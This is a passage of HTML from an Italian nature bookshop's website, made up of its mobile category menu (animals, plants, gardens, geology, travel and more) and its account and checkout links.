</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>